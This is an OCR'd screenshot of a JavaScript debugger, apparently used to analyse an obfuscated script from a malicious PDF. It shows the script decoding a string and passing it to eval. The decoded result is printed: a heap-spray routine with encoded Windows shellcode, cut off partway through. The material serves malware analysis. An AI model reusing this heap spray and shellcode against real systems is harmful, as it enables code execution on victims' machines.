 File Edit Debug Window
Break Go Step Into Step Over Step Out
encoded1.js
19 ume = blah.replace(new RegExp(rep, "g"), rep1);
20 eme = blahfunction1(ume);
21
22 eval(eme);
Context: "...df_av/encoded1.js", line 22
Name Value
proto [object Object]
arguments
Array function Array() { [native c...
bfbits 117,110,101,115,99,97,11...
bftext unescape
blah gh76gh61gh72gh20gh4dg...
blahfunction1 function unescape() { [nati...
blahstring var blahfunction1=unescape
Boolean function Boolean() { [nativ...
Call function Call() { [native co...
com [JavaPackage com]
Continuation function Continuation() { [...
ConversionError function ConversionError() ...
Date function Date() { [native c...
decodeURI function decodeURI() { [na...
decodeURIComponent function decodeURICompo...
defineClass function defineClass() { [n...
deserialize function deserialize() { [na...
doctest function doctest() { [nativ...
edu [JavaPackage edu]
eme var MemArray = new Array(...
encodeURI function encodeURI() { [na...
encodeURIComponent function encodeURICompo...
Environment function Environment() { [...
environment [object Environment]
Error function Error() { [native c...
escape function escape() { [native
this Locals
% eme
var MemArray = new Array();
function function1(var1, var2){
while (var1.length * 2 < var2){
var1 += var1;
}
var1 = var1.substring(0, var2 / 2);
return var1;
}
function HeapSpray(input){
var Sprayval = 0x0c0c0c0c;
Shellcode = unescape("%ue8fc%u0089%u0000%u8960
%u31e5%u64d2%u528b%u8b30%u0c52%u528b%u8b14%u2872%ub70
f%u264a%uff31%uc031%u3cac%u7c61%u2c02%uc120%u0dcf%uc7
01%uf0e2%u5752%u528b%u8b10%u3c42%ud001%u408b%u8578%u7
4c0%u014a%u50d0%u488b%u8b18%u2058%ud301%u3ce3%u8b49%u
8b34%ud601%uff31%uc031%uc1ac%u0dcf%uc701%ue038%uf475%
u7d03%u3bf8%u247d%ue275%u8b58%u2458%ud301%u8b66%u4b0c
%u588b%u011c%u8bd3%u8b04%ud001%u4489%u2424%u5b5b%u596
1%u515a%ue0ff%u5f58%u8b5a%ueb12%u5d86%u016a%u858d%u00
b9%u0000%u6850%u8b31%u876f%ud5ff%uf0bb%ua2b5%u6856%u9
5a6%u9dbd%ud5ff%u063c%u0a7c%ufb80%u75e0%ubb05%u1347%u
6f72%u006a%uff53%u63d5%u6c61%u2e63%u7865%u0065");
if (input == 1){
Sprayval = 0x30303030;
}
var const01 = 0x400000;
var ScLength = Shellcode.length * 2;
var noplength = const01 - (ScLength + 0x38);
Watch Evaluate
Thread: Thread[Thread-2,6,main]